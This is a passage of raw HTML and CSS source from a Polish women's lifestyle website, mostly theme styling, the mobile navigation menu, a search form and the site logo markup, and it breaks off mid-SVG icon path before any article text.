.td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_266 .td-block-title>span,.tdi_266 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_266 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_266 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_266 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_266{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_266{margin-bottom:20px!important}}@media (max-width:767px){.tdi_266{margin-bottom:0px!important}}body .tdi_266 .td-block-title a,body .tdi_266 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_266 .td-block-title a,body .tdi_266 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_266 .td-block-title a,body .tdi_266 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_266 .td-block-title a,body .tdi_266 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_267{margin-bottom:0px!important}}@media (max-width:767px){.tdi_267{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_267 .entry-thumb{background-position:center 50%}.tdi_267 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_267 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_267 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_267 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_267 .td-module-meta-info{border-color:#eaeaea}.tdi_267 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_267 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_267 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_267 .td-post-vid-time{display:block}.tdi_267 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_267 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_267 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_267 .td-read-more{display:none}.tdi_267 .td-post-date,.tdi_267 .td-post-author-name span{display:none}.tdi_267 .td-module-comments{display:none}.tdi_267 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_267 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_267 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_267 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_267 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_267.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_267.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_267 .td-module-meta-info,.tdi_267 .td-next-prev-wrap{text-align:center}.tdi_267 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_267.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_267 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_267 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_267 .td-editor-date,.tdi_267 .td-editor-date .entry-date,.tdi_267 .td-post-author-name a,.tdi_267 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_267 .td-post-author-name{font-weight:400}.tdi_267 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_267 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_267 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_267 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_267 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_267 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_267 .td-module-container:before{bottom:-9px}.tdi_267 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_267 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_267 .td_module_wrap .td-module-container:before{display:block!important}.tdi_267 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_267 .entry-title{font-size:16px!important}.tdi_267 .td-editor-date,.tdi_267 .td-editor-date .entry-date,.tdi_267 .td-post-author-name a,.tdi_267 .td-module-comments a{font-size:11px!important}.tdi_267 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_267 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_267 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_267 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_267 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_267 .td-module-container:before{bottom:-9px}.tdi_267 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_267 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_267 .td_module_wrap .td-module-container:before{display:block!important}.tdi_267 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_267 .entry-title{font-size:15px!important}.tdi_267 .td-post-category{font-size:9px!important}.tdi_267 .td-editor-date,.tdi_267 .td-editor-date .entry-date,.tdi_267 .td-post-author-name a,.tdi_267 .td-module-comments a{font-size:11px!important}.tdi_267 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_267 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_267 .td-image-wrap{padding-bottom:50%}.tdi_267 .td-module-meta-info{padding:6px 20px 0}.tdi_267 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_267 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_267 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_267 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_267 .td-module-container:before{bottom:-15px}.tdi_267 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_267 .td_module_wrap .td-module-container:before{display:block!important}.tdi_267 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_267 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_267 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_268{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_269{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/pexels-cottonbro-6963601.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/lekarze-krakow-wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow-1392x783.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/blonde-1866951_1280.jpg.webp)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-7364 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 